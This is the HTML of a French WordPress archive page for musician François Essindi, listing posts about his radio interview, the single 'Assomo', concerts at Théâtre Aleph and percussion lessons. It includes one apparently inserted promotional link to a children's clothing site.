

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://abakuya.net/category/uncategorized/
body_size: 15043
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="fr-FR">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="fr-FR">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="fr-FR">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<meta name="description" content="François Essindi - cordes vent peaux corporels instruments traditionnels" />
<meta name="keywords" content="Abakuya, François Essindi, Jimi Sofo, musique, contes, mvet, ngomo, percussions, musique traditionnelle, Cameroun, bulu, Ekang, danse, spectacles, ateliers, livres, théâtre, Minsili" />
<meta name="google-site-verification" content="TvtvnANii52IDP2nz_DlLVAfKN14X3YJ9uuZjJZx1IE" />
<title>Uncategorized | François Essindi</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="http://abakuya.net/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="https://abakuya.net/wp-content/themes/twentytwelve/js/html5.js" type="text/javascript"></script>
<![endif]-->
<link rel="alternate" type="application/rss+xml" title="François Essindi &raquo; Flux" href="https://abakuya.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="François Essindi &raquo; Flux des commentaires" href="https://abakuya.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="François Essindi &raquo; Flux de la catégorie Uncategorized" href="https://abakuya.net/category/uncategorized/feed/" />
<link rel='stylesheet' id='twentytwelve-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans:400italic,700italic,400,700&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-style-css'  href='https://abakuya.net/wp-content/themes/blocomotwo/style.css?ver=3.5' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentytwelve-ie-css'  href='https://abakuya.net/wp-content/themes/twentytwelve/css/ie.css?ver=20121010' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='lightboxStyle-css'  href='https://abakuya.net/wp-content/plugins/lightbox-plus/css/simple-dark/colorbox.css?ver=2.6' type='text/css' media='screen' />
<script type='text/javascript' src='https://abakuya.net/wp-includes/js/jquery/jquery.js?ver=1.8.3'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://abakuya.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://abakuya.net/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 3.5" />
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
	<style type="text/css">
			.site-title,
		.site-description {
			position: absolute !important;
			clip: rect(1px 1px 1px 1px); /* IE7 */
			clip: rect(1px, 1px, 1px, 1px);
		}
		</style>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #000000; background-image: url('https://abakuya.net/wp-content/uploads/2013/06/fond.jpg'); background-repeat: repeat; background-position: top center; background-attachment: fixed; }
</style>
</head>

<body class="archive category category-uncategorized category-1 custom-background custom-font-enabled">
<div id="page" class="hfeed site">
	<header id="masthead" class="site-header" role="banner">
		<hgroup>
			<h1 class="site-title"><a href="https://abakuya.net/" title="François Essindi" rel="home">François Essindi</a></h1>
			<h2 class="site-description"></h2>
		</hgroup>

		<!--<nav id="site-navigation" class="main-navigation" role="navigation">
			<h3 class="menu-toggle">Menu</h3>
			<a class="assistive-text" href="#content" title="Skip to content">Skip to content</a>
			<div class="menu-menu-2-container"><ul id="menu-menu-2" class="nav-menu"><li id="menu-item-352" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-352"><a href="http://abakuya.net">home</a></li>
<li id="menu-item-374" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-374"><a href="https://abakuya.net/francois-essindi/">François Essindi</a></li>
<li id="menu-item-438" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-438"><a href="https://abakuya.net/musique/">musique</a></li>
<li id="menu-item-430" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430"><a href="https://abakuya.net/contes/">Contes</a></li>
<li id="menu-item-354" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-354"><a href="https://abakuya.net/ateliers-concerts-animations/">Ateliers</a></li>
<li id="menu-item-355" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-355"><a href="https://abakuya.net/about/">Abakuya</a></li>
<li id="menu-item-986" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-986"><a href="https://abakuya.net/category/presse/">presse</a></li>
<li id="menu-item-357" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-357"><a href="https://abakuya.net/category/1/">Photos</a></li>
<li id="menu-item-974" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-974"><a href="https://abakuya.net/about/videos/">vidéos</a></li>
<li id="menu-item-366" class="menu-item menu-item-type-post_type_archive menu-item-object-event menu-item-366"><a href="http://abakuya.net/events/event/">Evenements</a></li>
<li id="menu-item-356" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-356"><a href="https://abakuya.net/about/contact/">contact</a></li>
</ul></div>		</nav>--><!-- #site-navigation -->

					<a style="border:none;" href="https://abakuya.net/"><img src="https://abakuya.net/wp-content/uploads/2014/06/cropped-entete3b.png" class="header-image" width="960" height="265" alt="" /></a>
		<nav id="site-navigation" class="main-navigation" role="navigation">
			<h3 class="menu-toggle">Menu</h3>
			<a class="assistive-text" href="#content" title="Skip to content">Skip to content</a>
			<div class="menu-menu-2-container"><ul id="menu-menu-3" class="nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-352"><a href="http://abakuya.net">home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-374"><a href="https://abakuya.net/francois-essindi/">François Essindi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-438"><a href="https://abakuya.net/musique/">musique</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430"><a href="https://abakuya.net/contes/">Contes</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-354"><a href="https://abakuya.net/ateliers-concerts-animations/">Ateliers</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-355"><a href="https://abakuya.net/about/">Abakuya</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-986"><a href="https://abakuya.net/category/presse/">presse</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-357"><a href="https://abakuya.net/category/1/">Photos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-974"><a href="https://abakuya.net/about/videos/">vidéos</a></li>
<li class="menu-item menu-item-type-post_type_archive menu-item-object-event menu-item-366"><a href="http://abakuya.net/events/event/">Evenements</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-356"><a href="https://abakuya.net/about/contact/">contact</a></li>
</ul></div>		</nav><!-- #site-navigation -->
	</header><!-- #masthead -->

	<div id="main" class="wrapper">
	<section id="primary" class="site-content">
		<div id="content" role="main">

					<header class="archive-header">
				<h1 class="archive-title">Category Archives: <span>Uncategorized</span></h1>

						</header><!-- .archive-header -->

			
	<article id="post-5442" class="post-5442 post type-post status-publish format-standard hentry category-uncategorized">
				<header class="entry-header">
									<h1 class="entry-title">
				<a href="https://abakuya.net/linkaband-2/" title="Permalink to LINKABAND" rel="bookmark">LINKABAND</a>
			</h1>
								</header><!-- .entry-header -->

				<div class="entry-content">
			<p>    <body><!--Badge Linkaband généré le 2-09-2025; Copyright Linkaband 2019--><a href='https://linkaband.com/dj-abakuya?utm_source=badge&#038;utm_campaign=192741' target='_blank'><img src='https://linkaband.com/assets/images/validation/reservation-noir.png' alt='Dj-abakuya' style='width: 130px; height: 130px;'/></a></body></p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			This entry was posted in <a href="https://abakuya.net/category/uncategorized/" title="Voir tous les articles dans Uncategorized" rel="category tag">Uncategorized</a> on <a href="https://abakuya.net/linkaband-2/" title="00:45" rel="bookmark"><time class="entry-date" datetime="2025-09-02T00:45:44+00:00">02/09/2025</time></a><span class="by-author"> by <span class="author vcard"><a class="url fn n" href="https://abakuya.net/author/frafra/" title="View all posts by François Essindi" rel="author">François Essindi</a></span></span>.								</footer><!-- .entry-meta -->
	</article><!-- #post -->

	<article id="post-1184" class="post-1184 post type-post status-publish format-standard hentry category-actualite category-instruments category-uncategorized tag-ekangs tag-francois-essindi tag-mvet-2 tag-ngomo-2 tag-nkul tag-radio">
				<header class="entry-header">
			<img width="533" height="800" src="http://abakuya.net/wp-content/uploads/2017/12/DSCF7255.jpg" class="attachment-post-thumbnail wp-post-image" alt="DSCF7255" />						<h1 class="entry-title">
				<a href="https://abakuya.net/des-instruments-de-musique-en-voie-de-disparition-francois-essindi-sur-radio-bambou/" title="Permalink to Des instruments de musique en voie de disparition : François Essindi sur radio Bambou" rel="bookmark">Des instruments de musique en voie de disparition : François Essindi sur radio Bambou</a>
			</h1>
								</header><!-- .entry-header -->

				<div class="entry-content">
			<h2>«<small> </small>Radio Bambou<small> </small>» est le magazine radio de Reporterre, pour expliquer l’écologie aux enfants entre 8 et 12 ans. Aujourd’hui, Bambou a découvert des instruments de musique en voie de disparition, a appris que les pesticides sont plus dangereux pour les enfants et il est allé demander une potion à son amie sorcière.<br />
&#8230;</h2>
<p>lire la suite de l&rsquo;article sur reporterre.net : <a href="https://reporterre.net/Radio-Bambou-La-potion-magique-de-Tarantula" target="_blank">Radio Bambou : La potion magique de Tarantula</a></p>
<p>&nbsp;</p>
<p>écouter l&rsquo;interview : <a href="http://abakuya.net/wp-content/uploads/2017/12/itw_franc_ois_essindi_instruments_camerounais.mp3">entretien avec François Essindi</a></p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			This entry was posted in <a href="https://abakuya.net/category/actualite/" title="Voir tous les articles dans Actualité..." rel="category tag">Actualité...</a>, <a href="https://abakuya.net/category/instruments/" title="Voir tous les articles dans Instruments" rel="category tag">Instruments</a>, <a href="https://abakuya.net/category/uncategorized/" title="Voir tous les articles dans Uncategorized" rel="category tag">Uncategorized</a> and tagged <a href="https://abakuya.net/tag/ekangs/" rel="tag">Ekangs</a>, <a href="https://abakuya.net/tag/francois-essindi/" rel="tag">François Essindi</a>, <a href="https://abakuya.net/tag/mvet-2/" rel="tag">mvet</a>, <a href="https://abakuya.net/tag/ngomo-2/" rel="tag">ngomo</a>, <a href="https://abakuya.net/tag/nkul/" rel="tag">nkul</a>, <a href="https://abakuya.net/tag/radio/" rel="tag">radio</a> on <a href="https://abakuya.net/des-instruments-de-musique-en-voie-de-disparition-francois-essindi-sur-radio-bambou/" title="11:14" rel="bookmark"><time class="entry-date" datetime="2017-12-13T11:14:30+00:00">13/12/2017</time></a><span class="by-author"> by <span class="author vcard"><a class="url fn n" href="https://abakuya.net/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>.								</footer><!-- .entry-meta -->
	</article><!-- #post -->

	<article id="post-1087" class="post-1087 post type-post status-publish format-standard hentry category-actualite category-instruments category-uncategorized tag-assomo-ngono-ela tag-binda-ngazolo tag-ekangs tag-emil-abossolo-mbo tag-francky-ze-ike-moulet tag-francois-essindi tag-guy-nwogang-2 tag-mvet-2 tag-ngomo-2 tag-nkul tag-thierry-mvie">
				<header class="entry-header">
									<h1 class="entry-title">
				<a href="https://abakuya.net/l-artiste-ekang-francois-essindi-alias-ongung-ndong-chante-et-honore-assomo-ngono-ela-dans-un-single-assomo/" title="Permalink to L artiste Ekang François Essindi alias Ongung Ndong chante et honore Assomo Ngono Ela, dans un Single: ASSOMO" rel="bookmark">L artiste Ekang François Essindi alias Ongung Ndong chante et honore Assomo Ngono Ela, dans un Single: ASSOMO</a>
			</h1>
								</header><!-- .entry-header -->

				<div class="entry-content">
			<p>&nbsp;</p>
<div style="text-align: center;"><iframe src="https://www.youtube.com/embed/z_lFLGQadxU" height="315" width="560" allowfullscreen="" frameborder="0"></iframe></div>
<p><em>Produit par: <strong>MTG PRODUCTIONS</strong> (<strong>Thierry &amp; Didier MVIÉ</strong>) &amp; <strong>AKIBA</strong> &#8211; Featuring: <strong>BINDA NGAZOLO</strong> &amp; <strong>Emil ABOSSOLO MBO.</strong>..</em></p>
<p><em>Arrangement, Enregistrements, Mixage &amp; Réalisation: <strong>Thierry MVIÉ</strong>.</em><br />
<strong><em>François </em></strong><em><strong>ESSINDI</strong></em> : </em><em>Chant, Ngomo, Nkul, Tambours, Cloches Bamiléké</em><br />
<em><strong>Francky &laquo;&nbsp;Ze Ike&nbsp;&raquo; MOULET</strong>: Basse</em><br />
<em><strong>Guy NWOGANG</strong>: Batterie</em><br />
<em><strong>Brice &amp; Chayane MVIÉ:</strong> Claps</em></p>
<p><em>Thierry MVIÉ: MOOG voyager, Claviers, Nyass, Cloches, shakers&#8230;</em></p>
<h2>En vente sur itunes : <em>https://itunes.apple.com/album/id1266308652?ls=1&#038;app=itunes</em></h2>
<p><a href="https://itunes.apple.com/album/id1266308652?ls=1&#038;app=itunes" title="Assomo..."></a></p>
<p>
Ceci est et reste un Homage à <strong>Assomo Ngono Ela</strong>, La Déesse Du <em><strong>Mvet</strong> </em>au Sud Cameroun, par un artiste de culture Ekang,<strong> François Essindi</strong>, <a href="https://www.facebook.com/francois.essindi?fref=mentions" data-hovercard="/ajax/hovercard/user.php?id=1833741638&amp;extragetparams=%7B%22fref%22%3A%22mentions%22%7D" data-hovercard-prefer-more-content-show="1">Ongung Ndong</a>.<br />
Ce titre vendu prochainement physiquement et en téléchargement dons les recettes participeront au financement du lieu culturel que l association Akiba met sur pieds au Cameroun.<br />
Vous pouvez commander le Single ! </p>
<h2>Les liens pour le téléchargement :</h2>
<p><em>https://fr.7digital.com/artist/francois-essindi-koulou/release/assomo-6763418</em><br />
<a href="https://fr.7digital.com/artist/francois-essindi-koulou/release/assomo-6763418" title="7digital France  / Francois Essindi Koulou  / Assomo...  Téléchargements Musique de Haute Qualité"></a><br />
<a href=":https://www.zdigital.com.au/artist/francois-essindi-koulou" title="zdigital Australia  / Francois Essindi Koulou  High-quality Music Downloads"></a><br />
<em>https://www.zdigital.com.au/artist/francois-essindi-koulou</em><br />
&#8230;</p>
<h2>Sortie officielle le 19 aout 2017 !</h2>
<p><a title="L artiste Francois Essindi Ongung Ndong présente son dernier Single ASSOMO" href="http://abakuya.net/events/event/l-artiste-francois-essindi-ongung-ndong-presente-son-dernier-single-assomo/"><em>et présentation le 19 aout à partir de 21h au <strong>Braisé d&rsquo;or</strong></em></a></p>
<p>&nbsp;</p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			This entry was posted in <a href="https://abakuya.net/category/actualite/" title="Voir tous les articles dans Actualité..." rel="category tag">Actualité...</a>, <a href="https://abakuya.net/category/instruments/" title="Voir tous les articles dans Instruments" rel="category tag">Instruments</a>, <a href="https://abakuya.net/category/uncategorized/" title="Voir tous les articles dans Uncategorized" rel="category tag">Uncategorized</a> and tagged <a href="https://abakuya.net/tag/assomo-ngono-ela/" rel="tag">Assomo Ngono Ela</a>, <a href="https://abakuya.net/tag/binda-ngazolo/" rel="tag">Binda Ngazolo</a>, <a href="https://abakuya.net/tag/ekangs/" rel="tag">Ekangs</a>, <a href="https://abakuya.net/tag/emil-abossolo-mbo/" rel="tag">Emil ABOSSOLO MBO</a>, <a href="https://abakuya.net/tag/francky-ze-ike-moulet/" rel="tag">Francky "Ze Ike" MOULET</a>, <a href="https://abakuya.net/tag/francois-essindi/" rel="tag">François Essindi</a>, <a href="https://abakuya.net/tag/guy-nwogang-2/" rel="tag">Guy NWOGANG</a>, <a href="https://abakuya.net/tag/mvet-2/" rel="tag">mvet</a>, <a href="https://abakuya.net/tag/ngomo-2/" rel="tag">ngomo</a>, <a href="https://abakuya.net/tag/nkul/" rel="tag">nkul</a>, <a href="https://abakuya.net/tag/thierry-mvie/" rel="tag">Thierry Mvié</a> on <a href="https://abakuya.net/l-artiste-ekang-francois-essindi-alias-ongung-ndong-chante-et-honore-assomo-ngono-ela-dans-un-single-assomo/" title="12:59" rel="bookmark"><time class="entry-date" datetime="2017-11-15T12:59:07+00:00">15/11/2017</time></a><span class="by-author"> by <span class="author vcard"><a class="url fn n" href="https://abakuya.net/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>.								</footer><!-- .entry-meta -->
	</article><!-- #post -->

	<article id="post-1134" class="post-1134 post type-post status-publish format-standard hentry category-actualite category-instruments category-uncategorized tag-aime-nouma tag-concert tag-contes tag-mivsam-noiman tag-nathalie-durand tag-sabine-boyer tag-slam tag-theatre-4">
				<header class="entry-header">
									<h1 class="entry-title">
				<a href="https://abakuya.net/contes-theatre-et-musique-au-theatre-aleph-le-22-10-2017/" title="Permalink to Contes, théâtre et musique au Théâtre Aleph le 22.10.2017" rel="bookmark">Contes, théâtre et musique au Théâtre Aleph le 22.10.2017</a>
			</h1>
								</header><!-- .entry-header -->

				<div class="entry-content">
			<h2>Une après-midi de conte, théâtre et musique avec <strong>François Essindi</strong> et ses invités : <strong> Mivsam Noiman</strong> (violon), <strong>Nathalie Durand </strong>(guitare basse), <strong>Sabine Boyer </strong>(flûte) et <strong>Aimé Nouma</strong> (slam)</h2>
<p>&nbsp;<a data-flickr-embed="true" data-footer="true"  href="https://www.flickr.com/photos/106071725@N07/albums/72157687780064911" title="Contes et musique au Théâtre Aleph avec François Essindi - 22 octobre 2017"><img src="https://farm5.staticflickr.com/4496/38019094102_0e4141ef44_z.jpg" width="426" height="640" alt="Contes et musique au Théâtre Aleph avec François Essindi - 22 octobre 2017"></a><script async src="//embedr.flickr.com/assets/client-code.js" charset="utf-8"></script></p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			This entry was posted in <a href="https://abakuya.net/category/actualite/" title="Voir tous les articles dans Actualité..." rel="category tag">Actualité...</a>, <a href="https://abakuya.net/category/instruments/" title="Voir tous les articles dans Instruments" rel="category tag">Instruments</a>, <a href="https://abakuya.net/category/uncategorized/" title="Voir tous les articles dans Uncategorized" rel="category tag">Uncategorized</a> and tagged <a href="https://abakuya.net/tag/aime-nouma/" rel="tag">Aimé Nouma</a>, <a href="https://abakuya.net/tag/concert/" rel="tag">concert</a>, <a href="https://abakuya.net/tag/contes/" rel="tag">contes</a>, <a href="https://abakuya.net/tag/mivsam-noiman/" rel="tag">Mivsam Noiman</a>, <a href="https://abakuya.net/tag/nathalie-durand/" rel="tag">Nathalie Durand</a>, <a href="https://abakuya.net/tag/sabine-boyer/" rel="tag">Sabine Boyer</a>, <a href="https://abakuya.net/tag/slam/" rel="tag">slam</a>, <a href="https://abakuya.net/tag/theatre-4/" rel="tag">théâtre</a> on <a href="https://abakuya.net/contes-theatre-et-musique-au-theatre-aleph-le-22-10-2017/" title="19:19" rel="bookmark"><time class="entry-date" datetime="2017-10-31T19:19:21+00:00">31/10/2017</time></a><span class="by-author"> by <span class="author vcard"><a class="url fn n" href="https://abakuya.net/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>.								</footer><!-- .entry-meta -->
	</article><!-- #post -->

	<article id="post-942" class="post-942 post type-post status-publish format-standard hentry category-actualite category-instruments category-uncategorized tag-atelier tag-francois-essindi tag-nkul">
				<header class="entry-header">
			<img width="620" height="877" src="http://abakuya.net/wp-content/uploads/2016/11/Cours-de-percussions_s1.jpg" class="attachment-post-thumbnail wp-post-image" alt="Cours de percussions_s" />						<h1 class="entry-title">
				<a href="https://abakuya.net/cours-de-percussions/" title="Permalink to Percussion lessons" rel="bookmark">Percussion lessons</a>
			</h1>
								</header><!-- .entry-header -->

				<div class="entry-content">
			<div>
<h2><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Percussion lessons for all audiences at the Aleph Theater by François Essindi</span></span></h2>
<p><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">every Monday from 7 p.m. to 8 p.m.</span></span></p>
<p>Getting percussion lessons for your kids is a fantastic way to introduce them to music and foster their creativity. To enhance their experience, surprising them with details like <a href="https://pastelcollections.com/classic-childrens-clothing">classic childrens clothes</a> can help them feel comfortable and confident during their lessons, allowing them to fully immerse themselves in the rhythmic world of percussion while looking stylish.</p>
<p><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Discovery and introduction to rhythms with traditional instruments: Nkul, djembe, drums…</span></span></p>
<p><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">10€ per lesson</span></span></p>
<p><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">registration for the association €5</span></span></p>
<p><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">information and registration: 06 95 67 28 15 – abakuya@gmail.com</span></span></p>
</div>
<p><strong><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Classes resume on September 4</span></span></strong></p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			This entry was posted in <a href="https://abakuya.net/category/actualite/" title="Voir tous les articles dans Actualité..." rel="category tag">Actualité...</a>, <a href="https://abakuya.net/category/instruments/" title="Voir tous les articles dans Instruments" rel="category tag">Instruments</a>, <a href="https://abakuya.net/category/uncategorized/" title="Voir tous les articles dans Uncategorized" rel="category tag">Uncategorized</a> and tagged <a href="https://abakuya.net/tag/atelier/" rel="tag">atelier</a>, <a href="https://abakuya.net/tag/francois-essindi/" rel="tag">François Essindi</a>, <a href="https://abakuya.net/tag/nkul/" rel="tag">nkul</a> on <a href="https://abakuya.net/cours-de-percussions/" title="19:07" rel="bookmark"><time class="entry-date" datetime="2017-08-27T19:07:45+00:00">27/08/2017</time></a><span class="by-author"> by <span class="author vcard"><a class="url fn n" href="https://abakuya.net/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>.								</footer><!-- .entry-meta -->
	</article><!-- #post -->

	<article id="post-1020" class="post-1020 post type-post status-publish format-standard hentry category-actualite category-instruments category-uncategorized tag-concert tag-francois-essindi tag-mvet-2 tag-nathalie-durand tag-ngomo-2 tag-sabine-boyer tag-tag">
				<header class="entry-header">
									<h1 class="entry-title">
				<a href="https://abakuya.net/anniversaire-de-francois-essindi-au-theare-aleph/" title="Permalink to Anniversaire de François Essindi au Théâre Aleph" rel="bookmark">Anniversaire de François Essindi au Théâre Aleph</a>
			</h1>
								</header><!-- .entry-header -->

				<div class="entry-content">
			<h2>François Essindi et la TAG Ekang Experience a donné un concert pour son anniversaire au Théâtre Aleph le 3 mars 2017&#8230;</h2>
<p>&nbsp;</p>
<p><strong>Il a invité quelques uns de ses amis artistes</strong></p>
<p><a title="Anniversaire de François Essindi au Théâtre Aleph" href="https://www.flickr.com/photos/106071725@N07/albums/72157681039316455" data-flickr-embed="true"><img alt="Anniversaire de François Essindi au Théâtre Aleph" src="https://c1.staticflickr.com/3/2845/32867981210_55ed5a7421_z.jpg" width="640"  /></a><script charset="utf-8" type="text/javascript" src="//embedr.flickr.com/assets/client-code.js" async=""></script><br />
&nbsp;</p>
<p><a href="http://abakuya.net/events/event/francois-essindi-en-concert-au-theatre-aleph-hommage-a-hubert-betsi/" title="François Essindi en concert au Théâtre Aleph – Hommage à Hubert Betsi">François Essindi en concert au Théâtre Aleph – Hommage à Hubert Betsi<br />
</a></p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			This entry was posted in <a href="https://abakuya.net/category/actualite/" title="Voir tous les articles dans Actualité..." rel="category tag">Actualité...</a>, <a href="https://abakuya.net/category/instruments/" title="Voir tous les articles dans Instruments" rel="category tag">Instruments</a>, <a href="https://abakuya.net/category/uncategorized/" title="Voir tous les articles dans Uncategorized" rel="category tag">Uncategorized</a> and tagged <a href="https://abakuya.net/tag/concert/" rel="tag">concert</a>, <a href="https://abakuya.net/tag/francois-essindi/" rel="tag">François Essindi</a>, <a href="https://abakuya.net/tag/mvet-2/" rel="tag">mvet</a>, <a href="https://abakuya.net/tag/nathalie-durand/" rel="tag">Nathalie Durand</a>, <a href="https://abakuya.net/tag/ngomo-2/" rel="tag">ngomo</a>, <a href="https://abakuya.net/tag/sabine-boyer/" rel="tag">Sabine Boyer</a>, <a href="https://abakuya.net/tag/tag/" rel="tag">TAG</a> on <a href="https://abakuya.net/anniversaire-de-francois-essindi-au-theare-aleph/" title="00:41" rel="bookmark"><time class="entry-date" datetime="2017-03-06T00:41:29+00:00">06/03/2017</time></a><span class="by-author"> by <span class="author vcard"><a class="url fn n" href="https://abakuya.net/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>.								</footer><!-- .entry-meta -->
	</article><!-- #post -->

	<article id="post-696" class="post-696 post type-post status-publish format-standard hentry category-actualite category-instruments category-uncategorized tag-bira-lev tag-concert tag-francois-essindi tag-mivsam-noiman tag-sabine-boyer">
				<header class="entry-header">
			<img width="624" height="415" src="http://abakuya.net/wp-content/uploads/2015/11/DSCF5653-624x415.jpg" class="attachment-post-thumbnail wp-post-image" alt="DSCF5653" />						<h1 class="entry-title">
				<a href="https://abakuya.net/tag-ekang-experience-a-lespace-b-le-30-octobre-2015/" title="Permalink to TAG Ekang Experience à l&#039;Espace B le 30 octobre 2015" rel="bookmark">TAG Ekang Experience à l&#039;Espace B le 30 octobre 2015</a>
			</h1>
								</header><!-- .entry-header -->

				<div class="entry-content">
			<p><strong>François Essindi</strong> accompagné par <strong>Sabine Boyer</strong> à la flûte et <strong>Mivsam Noiman</strong> au violon.<br />
Et aussi <strong><a href="http://www.biralev.space" target="_blank">Bira Lev</a></strong> aux pinceaux&#8230;</p>
<p>
                    <style type='text/css'>
                    #gallery-1 {
                    margin: auto;
                    }
                    #gallery-1 .gallery-item {
                    float: left;
                    margin-top: 10px;
                    text-align: center;
                    width: 16%;
                    }
                    #gallery-1 img {
                    border: 2px solid #cfcfcf;
                    }
                    #gallery-1 .gallery-caption {
                    margin-left: 0;
                    }
                    </style>
                    <!-- see gallery_shortcode() in wp-includes/media.php -->
		<div id='gallery-1' class='gallery galleryid-696 gallery-columns-6 gallery-size-thumbnail'><dl class='gallery-item'>
                    <dt class='gallery-icon'>
                    <a href='http://abakuya.net/wp-content/uploads/2015/11/DSCF5646.jpg' data-lightboxplus="lightbox[696]"><img width="150" height="150" src="http://abakuya.net/wp-content/uploads/2015/11/DSCF5646-150x150.jpg" class="attachment-thumbnail" alt="DSCF5646" /></a>
                    </dt></dl><dl class='gallery-item'>
                    <dt class='gallery-icon'>
                    <a href='http://abakuya.net/wp-content/uploads/2015/11/DSCF5647.jpg' data-lightboxplus="lightbox[696]"><img width="150" height="150" src="http://abakuya.net/wp-content/uploads/2015/11/DSCF5647-150x150.jpg" class="attachment-thumbnail" alt="DSCF5647" /></a>
                    </dt></dl><dl class='gallery-item'>
                    <dt class='gallery-icon'>
                    <a href='http://abakuya.net/wp-content/uploads/2015/11/DSCF5648.jpg' data-lightboxplus="lightbox[696]"><img width="150" height="150" src="http://abakuya.net/wp-content/uploads/2015/11/DSCF5648-150x150.jpg" class="attachment-thumbnail" alt="DSCF5648" /></a>
                    </dt></dl><dl class='gallery-item'>
                    <dt class='gallery-icon'>
